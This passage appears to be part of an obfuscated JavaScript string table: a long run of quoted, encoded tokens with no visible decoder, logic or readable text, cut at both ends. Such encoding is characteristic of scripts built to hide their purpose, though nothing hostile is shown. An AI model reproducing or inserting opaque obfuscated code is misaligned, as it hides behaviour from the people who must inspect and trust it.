iz3PnBvLZsJnWm2eW','zgXmq2rmvLHKv0P5A3jsEwD3zurzmu55D25lv3biuLnJ','CLj5z3DLrfjQtun3BK9vmu5jEwnWsZbJB01iz3HpvfvZ','AgTvA05YtvnJC0OXyZbAvvPyvwPKALn6qKHkExDUyJiX','wfvxrNvLrMnUtenKAvuYDenABe52ttfJm2rty3nkmwmZ','A1zftNznwePeyJbJBKXdzhPpr3rZvJfcvweXzfnwEwnZ','BfHovxbQvg1fBKXdzfHov2HRuZboCK9gzffovLvUtenK','D25Jru52utfKu1PvnwLsEwnZsJfKuLnfDezLsgXjsNL3','muPisNL3BMeWnuTzmvPnvM1ss2nty3nkmfe0yJjWwfr6','rtfoq3DUv21KBfzPy3blmgnVtuHNmfPQy3nkmJHRwJnj','mK5SzeDsu09hDdbwEMrqsNL3BLPStNzImfu0yxPSrMnt','vw1ovvj5y3nkmwrruNPSDK1fCgTvrwnUtenKwfvftJrJ','m2HRvMXoCLPSzfjnvuLUtenKwe5vwMPtvMr3wKu1rgeW','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcr1bwohDLrfuY','A3nkmujqu0u4BKTtDeHlrei0tMPsAuXdzhrlre5fsNLR','sgTUtenKwe5RovfwmuP3wta5B01dy3nkmwrtuJncnvPw','v2XWvKnJCeSWy29nsgD4wLDrC0OYwKfHvtHUs1n0seTe','zfHomhrevJfjnvvirNHkExDUwMPODLvgzfjwmLP1vNLJ','D25wmuz4yLzJm1nTtLDvmJLwsNL3BLyXrK1uvvjotKzv','mLK0ytfKDgjxoxPwELyXsNL3BLz6vxzzmhGZtdjsu2jx','mZuXnJa5tNbxrwXf','wKvVEvjeuMPwEwnZsJbgngfuqLHovNbQvLDfBKXdzdjr','AKeWtenKzfjQBezkEwTYuNLND2vevxHAAxDUvMXVne9t','z3LnELvZsNPStLrttw5lu3ris0rcne5eAZjmq2rIuNPj','zfHom3bouMPODLLTAeHkExDUvJfguvPSyZbnvZLOy1nJ','ww5AngfPy3blmgnVtuHNEu16rxnkm0PXt0D3BKTtDeHl','ufDAmwjTtJbHvZL1s0C4C2ndEhHmse1Zzen4muXiwxbL','ntuZmZuYyuj2Be5L','u3ris0rcne5eyZjmq2m1vfuWAKP5A3jsEwD3zurjnfLt','A3jsEwD3zurJmu9tD25tvJfxuMLJCeSWy29nsgD6tKDz','zurfm05tD25wA1PfzhLJCeSWy29nsgCXtuDnC0OXwMfp','CvPTA25lu3ris0rcne16tMTmq2r5vtjfmuP5A3jsEwD3','DeP5D25wELz3wKv4vgeZrLHvvxHXsNL3BLyXsKnzmvj0','CuTfuLbkEwTYuNLND2veutvpu3DUvJffme5ty3blmgnV','DeHlrei0tLDfnuXdyZjHrxHhsNLRCLj5z3DLrezStLn3','y3nkm0f4uw1otfrfCgPumgnUtenKEveYDenwmuPrtKzK','vNLJC0OYEg5srfOWwMTJBKXdzfHorgX1vJa4D1jTovHk','vMr0uvzKu1jgsw5mq2rczfHgrfz6zgTzmdLOsNL3BLyX','turfC0OWB3HuvK1Us1n0seTeqJrnEMrStenKDu1SvLzk','sZbJB01izZfAvgDZsNLVB1jfog5lu3ris0rcne5TrMPm','zfbtrtL4zfHwwa','yZfomLjryLDZD1yXrK1IAwnZsJi5tu4YuK5Av0PwsNL3','vJa5wM5wDvKZuNbImJrVyNL4D0XirxnJExGWteHvC2rP','ndKZntq0C1b6Cuz0','AwnWsZbJB01izZfzEMDZsJfKmMrurw5lu3ris0rcne5Q','DeHlrei0tKrfneXdzgTkrwSZsNLRCLj5z3DLrfPOtKn3','wLHvvMH6sNL3BMeYAdbArKzuyNK5wfqYrw5mq2rfvti4','Eu1dy3nkmwmZu21ou1LxAgPsmJfYvvnJC0OYmuXKv1zh','CMrSyZjtEwnZsJfJme0YtK1IvZL5vNPAmfKWBfHkExDU','EwD3zurfnfLtD25pvtfosxLJCeSWy29nsgCYttjnC0OW','y0DsvfrgAgPHr0vUtenKwe5fsMPvv05Rwtfwvgf6vw5m','ovPwDfrlrei0txPkAKXdze1Kwfz5sNLSzeThsJbImKvZ','tKrfnvyXsKHsmKzisNL3BLz6vxPzmgXmtJjstK1xmg5m','D25Kmu52vKvfna','z3DLrePRtKn3BLzSBZrpu2nWsZbJB01izZbzve1ZsJbw','m2n4u21ovfDTuMPsm0vUtenKwfqZwKvwEMn4uZjoAeP5','tuHNm04YuxnkmLPbyvu4BKTtDeHlrei0tvrSA0XdzfDs','yZnxBu5nwvnJC0OWvKrIm05Uuti5qLz6zgXkExDUvJfc','mKPRtenKtwryvNLkEwTYuNLND2vesxDzAxDUzgXozuTd','rxnkmfzSvLrrBKTwmhnJvNrks0rcne16zZfmq2risLzA','uvqWAfbkEwTYuNLND2verMPAAxDUv3LgrwjPy3blmgnV','wtfoEMnhtLDwEwnZsJnwAffTtKPKEKv5sNL3BLz6vKTz','wfDgzfnHA0LUtenKwe5dowTvru52vdfJmMfhtLrzu2nZ','zurKAe1tD25oBtrRuunJCeSWy29nsgD6t1DrC0OXvLvo','sNL3BLfRtNjnm05eyNPgwe5vog5mq2r0t0C5mvfwtNzv','zdzKmNrosNLRCLj5z3DLreL5wKn3BMnTBZrIq2nWsZbJ','B25mq2rytKD4ALrftNzArMmZv21osMnty3nkmwrqvuDK','ueP5A3jsEwD3zurJmK9dD25oBwHnuMLJCeSWy29nsgCW','uMTsm0P5A3jsEwD3zurgBe5dD25wq0zqv3LJCeSWy29n','BMvftNjJmwrquKu1wfvuz25mq2rdv0DOALzfnvLlEwnZ','BKTtDeHlrei0tM1znuXdzhLHre5fsNLRCLj5z3DLreuY','EwTYuNLND2veuMTAq3DUvJffme5ty3blmgnVtuHNEu1x','D25ImhaXv2LJCeSWy29nsgD6tMPRC0OWmhfABwTUs1n0','D25JBwD6uKnJCeSWy29nsgD5tKrbC0OZsNfpr3DUs1n0','sJnvD04YtK1zmePQvwXJBKXdzejnrxrgvNPwu1PfmwHk','rtrkExDUwKv4rfjytxDsEwnZsJi5B1verNHurwnUtenK','wvHjz1Demvzpm0PSzeHwEwjPqMXxmwDVtuHNELPTsxnk','q2r0ttfKtgnTvxDkExDUvJa4DLKXrNrIm1PytMTJEuP5','EwTYuNLND2vestjnExDUvKnznfPPy3blmgnVtuHNme1T','D25Awgr3wta1mMjhtK5zu2nZsJngDgiXuNzprZLHvNPw','y1nJC0OXyZfomLjnyLC5tvz6uKDzmgrysNL3BMvhtMXr','rwr5y3blmgnVtuHNm01QqxnkmwrstKrvBKTtDeHlrei0','u0DKseP5D25Kmu5YtLzKu1rhAfHvsgTUtenKDwrxEgTt','tNzsA1jkwLnJC0OYodrImui2t0C5DwvUrw5mq2q0yLD0','nZLQvvH6Duq','tLu4BKXdzdbKBtfOvNPsu1KXrLHkExDUyKDKB1KWotjw','rejTtenKBvfhBfbkEwTYuNLND2vewtfnAxDUww5AngfP','uK5evw5lu3ris0rcne5eutjmq2ruww5OneP5A3jsEwD3','oxLlsfPOy2LcmeLhBhvjrZHWyvDzB1PwDePlrei0tvDg','u2nZsJjSvgiZChHvmJLSuw5fBKXdzfHor2HQvfCXDLyX','tNPAAuXdzdrLr3r4sNLRCLj5z3DLrfuYwvn3BMnTz3Ps','C3DkExDUyZbKta','mg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0twPk','uti5rwnuAhjsruPOsNL3BLjuAhzrBMXuytnwwe5Ry25m','y29nsgD6tuDvC0OXwKDssgnUs1n0seTeqJromK0XtenK','rMHmq2mYyMLsquP5A3jsEwD3zurJmLLtD25zvve1zunJ','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','q2D3zurgAe5dD25jwffWzhLJCfHtz3DLrefWtercnfPd','sNLRCLj5z3DLre0ZtxL3BK9vDevxEwnWsZbJB01izZnn','BvPtD25JBe5OtLnJCeSWy29nsgD6wLDjC0OWB3HuvK1U','weP5D25wEMrVwKzzngiXtLHomhbQvevJBKXdzhDuv3bO','seTeqJrnAKL5tenKrviWwKPkEwTYuNLND2vetMTou3DU','s0vsueP5A3jsEwD3zurvmK55D25xmgn5tLnJCeSWy29n','vti4mgmWtNzvm1jisNL3BMvftNjnmwrttuHKrvz5y3nk','rZK0yKrODLrSyZnwEwnZsJfKuwfRzfHosfPWyMXJBKXd','wfnOmuXiwxbpmZbZy1z0sKTeqJroreL6tenKv1jRuJnk','tLDrC0OYmg9nmffUs1n0seTeqJrnv0KWtenJnvrvmgPk','tKv3ngeWy25mq2ryvdb4sfz6wLvrmKPOsNL3BMvRtNjx','A3jsEwD3zurvELPPD25JBe5OtLnJCeSWy29nsgD6tKDv','uvyXrxDtwePOsNL3BMvSA3zzmdeZt1znBKXdzfHomNHQ','C0OYrxPur2H5twTnBKXdzdvvmNr6vJa5CwvwzffrEwnZ','rei0tvrKAuXdzgjjvvj1sNLRCLj5z3DLrezPwLn3BLzd','AfHkExDUvJa5s1PfDdnwrejOuNLJC0OZsNrHm1iYyurs','mwmWvhLJC0OXyZfABtfyvuDRnweYrw5mq2rytM5cALmW','sNL3BLz6vNHvmwrrvM1ose0Wtw5mq2rytM5OA1veAhzt','uJfJBtrNyNP4D08ZmhnArNris0rcne1TtMXmq2rgwLzv','B01izZjoELfZsJbssfjRA25lu3ris0rcne5uuxLmq2nW','EK9htxnkmJr5vLzvBKTtDeHlrei0txPnEuXdzfvjvtLI','yZnnExDUuNLwvW','EwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLh','vNbkExDUvJfkAq','zhLHAMHZsNLRCLj5z3DLrfK1tun3BMrStMvlq2nWsZbJ','sZbJB01izZbnmLLZsJeXr09vvw5lu3ris0rcne5TwMLm','AgjxotfJvu52wLHWseP5D25wEMmZwtfrngiZqLHoAMrQ','yNK5EMnty3nkmNrVtLuXrvmXtw5mq2rSt0C5sLjftNzH','mvPOsNL3BLz6uNfKmfP0yJbSAgnty3nkmwmWv21ou1nv','tMHkExDUvNPsrW','D25wmuL2wtbNngiZuLHvvZvwsNL3BLz6vtnArKu0yJa1','vNPAt1KXqM5sBvjjwM1fBKXdzfHvvLjTyLzoCLPiuNHk','qxnkmvzvtKDzBKTtDeHlrei0tvDgBeXdze5lBvPWsNLR','BgrrvKDfBKXdzevIv3rXuLDwCfP5y3nkmwrtvKzAwe56','BKLUs1n0seTeqJroreKYtenKmLuXng9kEwTYuNLND2ve','BdzKvK51sNL3BLyXsLHvA0K0yJfwwe56uw5mq2qXwtnw','zfHjBKTtDeHlrei0tNPnD0Xdzgvnm1P5sNLRCLj5z3DL','B1rfww5lu3ris0rcne5evMXmq2nOzenSm0P5A3jsEwD3','zg5vEeP5A3jsEwD3zurrmu1dD25IAKPwvLnJCeSWy29n','ve5RvdboCMeXyZjsEwnZsJjSDgf6zg5IvZL1vNPKueP5','s1n0seTeqJror0KZtenKsePwwMvkEwTYuNLND2vezgHz','y3nkmwmXuw1ovgrTuMTuv1PSsNL3BLz6zgXImwrttvrk','tenKDwqZvKjrvxD3sNL3BLyXqLvxBgmWuKvsA1Lty3nk','AKjTtenKvLzeuM1kEwTYuNLND2veuMHnq3DUsvHrCgr5','wLDnC0OZsNfpr3DUs1n0seTeqJrnAMn6tenKA0PfAZnk','DeHlrei0twPjEeXdzhzkr2r5sNLRCLj5z3DLre5QtML3','B01iz3LnBvLZsJjkmMvhB25lu3ris0rcne4YtxLmq2rn','D2veutvoq3DUyMPkvLzty3blmgnVtuHNEfKYtxnkmKzf','svHrCgr5y3blmgnVtuHNmLPurxnkm3aZytaWBKTtDeHl','vMTJBKXdzevtmdvQuJbSD1KXsLHkExDUwMToDKSXzfnv','yLC5nLyXsMXkExDUuLrODK0YuNrIm3bytMPbBKXdzfHv','Bve1tenKtKTTwNbkEwTYuNLND2veyZrzAxDUvtjkngvd','y25lu3ris0rcne16vMPmq2q2zdj0tKP5A3jsEwD3zurw','Bu9hCZvzvK52wKzJmLv5y3nkmePeyJbOwfvvCZnAr0vU','BuzQtenKmLuXng9kEwTYuNLND2vertvAAxDUy1DgCfrP','rei0tvDrD0XdzfHKBLv4sNLRCLj5z3DLrfjQtwL3BLDT','mg94vfznBKTtDeHlrei0ttjrEeXdzgTkrwSZsNLRCLj5','A1nuy25lu2TYtfHcAgnUtMXtvZuWs0vzB01iz3PzEKfZ','vJjKseP5D25swff2wtbOtLrhsw5mq2rytKzkALrSzgfz','seTeqJroAK0XtenKyvOYvLDkEwTYuNLND2vezgHoAxDU','mdvyvwTnBKXdzfHoA0PRvvvoDMrfrNrIEMnUtenKmveY','tenKwe4YuMPumKKZwta1DgeYmg5mq2r1zfDSCMnyvxDk','zfvkAMHTsNLRCLj5z3DLrfjQtxL3BMrStMvlq2nWsZbJ','ne1PD25uu3bTyvnJCeSWy29nsgCXtLDvC0OZCdnHmdbU','B0L6rw5lu3ris0rcne5xwMLmq2m1vfuWAKP5A3jsEwD3','tenKv1DQzZvkEwTYuNLND2vewtjzExDUwJjNELHPy3bl','tuHNmLLQy3nkm0PVttbrBKTtDeHlrei0tKrjD0XdzfHK','qJrnAMD5tenKv1DQzZvkEwTYuNLND2vettfzu3DUyLnN','y3blmgnVtuHNmLPuvxnkmtfht1vvBKTtDeHlrei0tNPn','uMPODLPgzffor3H1uNLJC0OYsxPumJuWttnvBKXdzfHo','D25HmhHjuJbwtu1dy3nkmJfptdjstu1UBZfkExDUvNPw','BMfetMvkEwTYuNLND2vevxPnq3DUwgPomMnPy3blmgnV','qKDArwr0yJfKwa','mJK5mdaZzeHbtLPe','utrzu3DUwvvrnwvdy3blmgnVtuHNmu9uy3nkmvfTt0Dz','s1HJBKTtDeHlrei0tNPJneXdzffkrKOWsNLRCLj5z3DL','r3DZzer0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','y25mq2rXzfzWA1v6AhjxBgmYuxLJC0OYtKrImezyvw5g','C0OWsNrHELyXvti5A1z6yZrkExDUwLHOmfPfmurImKPy','AwnWsZbJB01iz3HAr01ZsJf0se1Qvw5lu3ris0rcne16','sNL3BLjeAhzorMrrttjouvrvtw5mq2ryvvvJDLz6zeTz','vJfgDeP5D25rvZf2tKzKu1iWuMHJu2nZsJfJmLDguLHu','u0zoCLqYrKHvEwnZsJfKuMjhuLvKA3HvyvHfBKXdzdvA','zfnzv0PZuNLJC0OXyZfxBvjiuti5uLjRBdvkExDUvNPs','AMSZtenKnwfxBfvkEwTYuNLND2vetxPnq3DUyNLsBMnP','AKXdzeHkvLPLsNLRCLj5z3DLrfjTwvn3BK5TngTrq2nW','ywTKrKP5A3jsEwD3zurrD1PdD25uu3bTyvnJCeSWy29n','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4AfbumxDp','uKHgwe5TnujIrwnUtenKwe5urLbJme52wLC5weP5D25L','y2LJCeSWy29nsgD6tKrbC0OXmuDpvvvUs1n0seTeqJro','tNztBgmXt0HnBKXdzhzIvZLOzgToCLryrMHkExDUy1vo','BLzHsNLRCLj5z3DLrfeWwvn3BK5TAe1sAwnWsZbJB01i','uMXAAxDUwvvrnwvdy3blmgnVtuHNEu5huxnkm0Puwvrv','C0OXyZjur3byvdiXBgiWy25mq2rXtvvWA1iWnu1nEwnZ','CeSWy29nsgCWwvrjC0P5z29jEKvUs1n0seTeqJroELL6','DeHlrei0tvDznuXdzgrsAMXgsNLRCLj5z3DLrfeXtvn3','m1uYohPkExDUvJfgtu4ZvM9vmwTUtenKCgjxouTwmujO','zurJme1dD25zvve1zunJCeSWy29nsgCZwvDzC0P5Bhfs','EMqYyKzKufuWoxzJu2nZsJfJmvPhtLDKEMrRvgPOCMjt','mhHUwKznBKXdzhfnwejRvKzoCLLwyZbwEwnZsJj4BgjQ','tuHNEvPhuxnkmufRvw5rBKTtDeHlrei0txPjD0XdzfDx','zurgAe15D25sv1zwtKnJCeSWy29nsgCZtxPnC0OXnhPK','rei0tLDzEKXdzhLvmKuXsNLRCLj5z3DLreKYtun3BLvd','ne0YuMTmq2rxuMTsm0P5A3jsEwD3zurgAfLtD25vrtLj','q2nZsJfKuu5eBhHuBfPQuZnfBKXdzfHuEKjuzfHAB1KX','mdnArtv4sNL3BLyXrLDArxn3zwS5Dgnty3nkm3b0yti1','rZf2tdfKuLDTtLbAv1vUtenKwe5wAdrwmuz0vuDSweP5','Ee5tD25wA1PfzhLJCeSWy29nsgCXwwPrC0OWDfzKmvLU','rNnUs1n0seTeqJrov1zTtenKtwryvNLkEwTYuNLND2ve','t1DvC0P5z29jEKvUs1n0seTeqJrovfL3tenJmMjPuKfk','tvrfC0OWBgrwA1LUs1n0seTeqJror1PQtenKtfzyzfDk','BuPStenKtwryvNLkEwXKufDAmwjTtJbHvZL1s0C4CguZ','AgnPqNjqvei0tun4C1byuM9Hwe5IsJa1mLniwNzzAwrK','wLnJC0OYzfrIEMG0vtj0qMrgy25mq2rTvg1OA1zQAhzJ','yJjWr09hodbkExDUvJfcmMrwyZfnv2XOuNLJC0OYEdrm','rtrImhbytM1fBG','BKLyuxbKEwnWsZbJB01iz3HzvgnZsNPStLrttw5lu3ri','mgjSvLHumhrWwJjfBKXdzfHumu4ZyNPcu1PgwMHkExDU','AwnWsZbJB01izZfor1vZsJeXr09vvw5lu3ris0rcne1Q','qMPtr0vUtenKwe5iuMPvsgrZwKvSmvr5y3nkmwrsyM1g','C0OYogTAm0LUs1n0seTeqJroAKv5tenKv1DQzZvkEwTY','BK9vmu5jEwnWsZbJB01iz3LoELfZsJjkmMvhB25lu3ri','C0OZAdrHm0vUs1n0seTeqJroEKv5tenKsePwwMvkEwTY','Bu5mvJfkALzfy25mq2r4yLD0uLyWoxfsBgrrwLnJC0OW','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','ELL6y3nkEMXovfnnBKTtDeHlrei0tM1sA0XdzfrzBMG0','D2vewxHzExDUwfvznvjty3blmgnVtuHNmK9ewxnkmvfO','yKP5A3jsEwD3zurJmvLPD25wm1OXtvnJCeSWy29nsgCX','DeHlrei0txPfEKXdzhLHAMHZsNLRCLj5z3DLrgm1wwL3','u2XJmLfTtLDzu2nZsJjkBu0YuKTrmNrZvNPwDeP5D25z','tuHNEK1hsxnkmgnSvMW0BKTtDeHlrei0tMPfnuXdzhHz','zurwA1LtD25ImhaXv2LJCeSWy29nsgD5wwPvC0OWy2Xw','ne56uxLmq2rLttnAEuP5A3jsEwD3zurnmu1PD25yvvK1','tLn3BLvfouLuEwnWsZbJB01iz3PABvLZsJfcufnfog5l','AfPdD25xBwrSvMLJCeSWy29nsgD6txPvC0P6BeXsrNnU','v01ZsJaWCvPTA25lu3ris0rcne1xwxPmq2ryvvrrmuP5','C0OYBdfJvvPhzg5RBKXdzfHovLPQuJjnELKWBZrHmK1U','y3byvdfTzfC1AMrhBhzIAwH2teHbCguZsMXKsfz5yMLc','mK5qyLD0A0P5D25AreL6wKvWDgeYDfHovgDUtenKwe5S','uLDnBxb4sNL3BLz6uNnArtvuyJbwwe5iqMPvrwnUtenK','tNzushbPtunJC0OYDgXLweOZu3PbBKXdzfHum2HQuJbo','mhGXzfHjBKTtDeHlrei0tM1wAKXdy29lq014sNLRCLj5','s0rcne5etxLmq2rkwfzAr0P5Bgrlsfi1y0DwDLPPqNDJ','z3DLrfjQwML3BG','mLLyswDvvdfrteHRowuZmdDLvNrss0rcne5hsMHmq2nV','vNPJD0P5D25ABMq0wKuWEvLSww5mq2rhtvzKufz6zdrA','wLnJC0OWvtrHmuPyvwXOuLyXrMHkExDUvNPJm1PfndrI','meP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1','D25HBtfYwKC1rgiWzfHomu1UtenKwfvyvKTKBe52vezJ','mK9hsxnkEMXovfnnBKTtDeHlrei0tMPjmeXdzhLHre5f','uxPmq2r1twXwvKP5A3jsEwD3zurzme5dD25xmgn5tLnJ','y0n4AgnTzdfIv1z1zeHnCe8ZsMXKsfz5yMLcEfbxntfI','seTeqJrnvgSYtenKvuPQAg1kEwTYuNLND2vey3Pnu3DU','y1nJC0OXyZbHvej5vti5B1yXrMXkExDUvNPst1KWowTn','uwrvnwHuv3HRuZfJBKXdzfHoEKj5y1CXDLzwzfbsEwnZ','m1yYwvHfBKXdzhbKBKjRu1zoDKSXzfjzu2nZsJfJmLzT','nuXdzhHzv2XpsNLRCLj5z3DLrgmWtvn3BLHvwtvsu2nW','qNrkExDUuKDsyvKXsMXxrZbUtenKq2jxodrwmujet0Dg','Bvjvt0D0CvyXqNvIEwnZsJbkAwjhtKPKBNbzsNL3BLPf','mvHtEgjnsgCWtercne5TuMrmrNn3zurnC01izZnovJbZ','mdfdwKzkm2vRB25mq2rVvti5BwqXtNzvvuPOsNL3BLLR','tNzumwmWuNLJC0OXyZjwBu5ruti5qLz6vNnzmgrisNL3','wKn3BLyXrtbou2nWsZbJB01iz3LomLvZsNLgmeTyy25l','uNbImJrVs1H0mLLyswDwvdfiteC4owuZmdDImxrws0rc','ALzxvNDArwruytfvBKXdzhbAwgHRvurODLKXzfbHu2nZ','mgG0zvnJC0OXyZjur3ryvwToDgnfy25mq2rcvti5yvyX','BfOWvti5u2fSy25mq2ryvw1Ssvz6vK9zmgC0yJnrBKXd','tenKnwfxBfvkEwTYuNLND2vewxLnAxDUuNLwv1HPy3bl','mgnVtuHNEK1eA3nkmKOYzuDVBKTtDeHlrei0ttjrneXd','BuXdzdjvmtrVsNLRCLj5z3DLreu1tKn3BLzSBZrpu2nW','rfKZtNL3BK5TngTrq2nWwfz0vKTeqJrnALzRtenKmLuX','rePPtML3BLmXvJnwAwnWsZbJB01iz3PorfvZsNPADuPf','tenKwgrUvxHkEwTYuNLND2vewxHoq3DUs1DWsfjty3bl','EwTYuNLND2veuxHoq3DUv3LgrwjPy3blmgnVtuHNmfPu','CLj5z3DLreL5txL3BLvfouLuEwnWsZbJB01izZbpr01Z','D1uYoxnkExDUzuu1mwjgyZnmmLjlvNLJC0OYDdrHAMqX','y3blmgnVtuHNmK5hwxnkmufRvw5rBKTtDeHlrei0txPf','rw5mq2ryvw1OALuXtNzJrMrsyw1ZBKXdzfHvv3HQvgPO','tNPnm0Xdzgvnm1P5sNLRCLj5z3DLrff5tLn3BMj5uM5J','AhjsBgmYuxLJC0OXyZnnwfPyvw1SqMfUrw5mq2qYt0D0','sJfJmgjRBfHumJf6ww5fBKXdzg1IvZGYuvzoCLiWtNHk','vLPKAMr2y200mLz6utfLrMmZy1Dkwe4XCgPtvMnUtenK','we4XqKTrvu52vKDOweP5D25sA05YtwXKufPQBfHvr2TU','s1yWovPUvNvzm1jWyJi0B2j5EhDmsevWztnkBgrivNLI','q2rrvdbOueP5A3jsEwD3zurnEu15D25yvvK1uLnJCeSW','uZbOr1PgsLrHmKvUtenKDMrTAgPuvxHZwtbOEeP5D25w','tNzJmwmXyuDotvj5y3nkmK5UtJjssLuYDejwELzysNL3','rLK5vLr0EvPyuJfJBtrNwLz0v0TeqJrnmLKWtenKvLze','tenKwe5fCgPsm1j3wtfnngeYA25mq2q1utj0vvyXqtvu','CeSWy29nsgCWtvrfC0OZsNfpr3DUs1n0seTeqJromK13','ne5urMHmq2rKuMPSrKP5BgrlvdKZyvC1A2iZyZzJmxrs','mgnVtuHNme5xsxnkmKzft1HNBKTwmg9AExHZtercne1u','y20XCK1gyZbJu2nZsJnKywfurLHvvgH6sNL3BLyXrtbr','wM5wDvKZuNbImJrVzen4muTyDdjzweLNvNOXvK8ZsMXK','CeSWy29nsgCYt1rzC0OZsLrzvfvUs1n0seTeqJrove01','s0rcne4YsxHmq2q0zuD0EeP5A3jsEwD3zurvmvPdD25L','Bu5uyurSyuP5D25wEMn2wtfArgeXAhfKr0vUtenKwfvu','EKvZsJnkCu9hD25lu3ris0rcne5ey3Pmq2q0zuD0EeP5','r0LZsJf0se1Qvw5lu3ris0rcne56rtbmq2nVs0nnEeP5','veroALzyzeTzmdLysNL3BMeWtNzsse50yNPsEvLty3nk','t2rTwM9zmvzisNL3BMnwtNjHm0L4uZjrBKXdzfHomgG0','u2D3zurwALLPD25wq1K0wMLJCfHumwXxmgTVtuHNEfPe','D2nyrw5mq2rytM5OA1rywKDArxrSy1nJC0OZCfrIEMXy','rKrkExDUyvvoDG','yLuXu1PgstrHEK5ytLznBKXdzfHvsfzwwvuXt1PgwNHk','mKP0yxPkqLj5y3nkmwrtvJfWDfrhEgTsm0vUtenKA01f','v0vUtenKwe5iChPsrgH2yJjkweP5D25wELzlwKzADgj6','BLz6zdbzmda0yJfAwe4ZqMPwA2nUtenKwfvRtJrwELPh','s1n0seTeqJrnv0L5tenJCgfRzezkEwTYuNLND2vewMPo','BLv4sNLRCLj5z3DLrfzOwLn3BLnwmvDsAwnWsZbJB01i','EwDVsxPfBKTtDeHlrei0tKrfEKXdzgLKBMHXsNLRCLj5','uMLND2vesMPoq3DUt1v0rvD5y3blu3b3wvHkELPvBhvK','EwXKufDwyLntz3DLrgm1wML3BMvwsM1su2nWwfn4EfCW','qJroAKKXtenKv1DQzZvkEwTYuNLND2vesxDou3DUwfvz','ALvUs1n0seTeqJrore01tenKvuLvowjkEwTYsJb4AuP5','t1n3BLzdrLbxEwnWsZbJB01iz3LzmKvZsJfAyu9eA25l','vev4tM1oyLLwmdDHv1LVwhPcne5uwxLpvev4tM1syKOW','tNPJmuXdzffumgHqsNLRC1PgDeHlrei0tKrrEuXdzgHs','mgnVtuHNmu5TuxnkEMXovfnnBKTtDeHlrei0tKrvEuXd','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sJnfELvTtKPzBLvUtenKmvruqMHwELjlwtbKseP5D25w','mMHyvw5RBKXdzgLrmJLPzurOCLrRrNHkExDUvNPKCvuW','mgnVtuHNm016z3nkmwrstKrvBKTtDeHlrei0tMPJEuXd','ne4Ystfmq2rrsKzkmeP5A3jsEwD3zurAAu1PD25Aq1jk','DeHlrei0tKDrnuXdzeHkvLPLsNLRCLj5z3DLre0Xt1n3','og5lu3ris0rcne5hwxPmq2r5yuroruP5A3jsEwD3zurw','uNLND2veyZnoExDUvunsu2rdy3blmgnVtuHNEfPuy3nk','EwnWsZbJB01iz3LzBuvZsJfZAfjhng5lu3ris0rcne1x','CuTfuLbkEwTYuNLND2veuMLoq3DUtM00A1fdy3blmgnV','A0Xdzhzkr2r5sNLRCLj5z3DLreu1txL3BLCWy3Lou2nW','vgH2ytfKuvneuw5mq2rQtwK5A1nwtNzsBgrrt0nJC0OX','mZeYodG1uLHstLnP','uNLND2veutrnAxDUvKngufD5y3blmgnVtuHNmu1uuxnk','B01izZnnrfLZsJeXr09vvw5lu3ris0rcne1Trtjmq2rv','A3HnvfPRs1zZBMrvAhDHm2XVsJeWB0TtEgznsgCXtMPj','ne5QsM1mq2r5yuroruP5A3jsEwD3zurwA09tD25jwffW','m2TtDLnRsW','mfPty3nkmwrtyMTwAvuYDfLsBKvUtenKwe5dowPtmhbH','vJfHAwnZsJjWm2fhuLvvmNn2vNPABeP5D25KBtf2wLzK','y2HHCKnVzgvbDa','B01izZfABvfZsJnkB00Wuw5lu3ris0rcne5Qutfmq2nW','s1yWovj5z3DLrfe0wLn3BMnTz3Psq2nWsZbJB01iz3Pn','wLHumM9YsNL3BLz6y3Pzmhrjy0DovgjxDeTkExDUyZno','zfHorxbQvgPODLngyZbuBu5luNLJC0OWuM5Lv1zytLDO','BKTtDeHlrei0tNPjEeXdzdrLr3r4sNLRCLj5z3DLreuZ','ng5lu3ris0rcna','yuDSELD5zfHxvtLQu0C0BLHtAdbHr2X6v3LKtLrhCdbI','z3DLreK0tNL3BLjxvLzoq2nWsZbJB01izZboEKvZsJaW','tenKwfvRAdfHvgHYwwTkweP5D25wELv3utfKufzTtLvA','yLD0u2ngtNzovMmZuxLJC0OYC3PLr05lvezAALqXy25m','mwmZuw1stfeYDfbwmuPPs3LJC0OXzfbnvez4uZjgrKP5','mujysNL3BLjfmxHprMmWzeDosLLty3nkmLPuytbkCwjx','DeHnALvUs1n0sa','tKznBKXdzfHortvQvwTKnfPfAfrHm0LUtenKwfvRtM5L','sJfKufeWDhHnsfjQvvDfBKXdzhrnBMHQveDOmfPfzgHk','sK5Hr1jrt0D0v1z6zhrkExDUy0rOCLviqLrIEKzytJnv','z3DLrfuZtvn3BLnwmvDsAwnWsZbJB01iz3LzEK1ZsJfK','uxHhyLu','tuHNmfPxtxnkm3aZytaWBKTtDeHlrei0txPsAKXdzfvk','tNzABvu0ytj0wfqYvKnJA05YuLHSvgf6wLHoqZLRvezJ','sNL3BLz6uNrKrMrqyKDosfPxrw5mq2rQt0C5nLyXstrK','y29nsgD5wLrzC0OWvMXwvffUs1n0seTeqJroAKjRtenK','rKP5A3jsEwD3zurKAu5dD25JBw80yKnJCeSWy29nsgCZ','ne0YwxPmq2q1vw1ArKP5A3jsEwD3zurgBvPPD25srwrh','muzpwtbSrgiWtLHvA2H0sNL3BLz6zenzmhn6uw1stu9h','twPREe1uwMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjz','u3nUwtjvBLHtAhDmq2nUs1nRC0P5og5lu3H2s1n4BfCX','uw5lu3ris0rcne5ewtvmq2ruww5OneP5A3jsEwD3zurn','z3Psq2nWsZbJB01iz3LzEKLZsNLSCviWvw5lu3ris0rc','sxPfBKTtDeHlrei0tLDgAeXdzhztBLzHsNLRCLj5z3DL','AMHTsNLRCLj5z3DLrePQtun3BLzRwKvKEwnWsZbJB01i','BKTtDeHlrei0tLrrmeXdzdrLr3r4sNLRCLj5z3DLrfuW','zuDov1PhuMPurMnUtenKngrSsMPvBgHdwta1AeP5D25w','vdfSvZfnB01izZfoELvZsJnAvfHPz25lvJfIvxLND2ve','mvPty3nkm2HVzeDotwnvnwPwrMnUtenKwfvUCfDwEMrz','AvP3vZfVB01izZfzv1LZsNPStLrtt